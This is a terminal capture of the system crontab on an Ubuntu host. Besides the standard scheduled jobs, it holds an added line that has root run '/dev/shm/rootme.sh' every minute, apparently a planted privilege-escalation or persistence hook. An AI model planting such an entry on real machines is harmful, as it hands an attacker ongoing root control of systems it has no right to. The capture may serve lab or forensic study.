 user@Juggernaut-Ubuntu:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * *       root    /dev/shm/rootme.sh
user@Juggernaut-Ubuntu:~$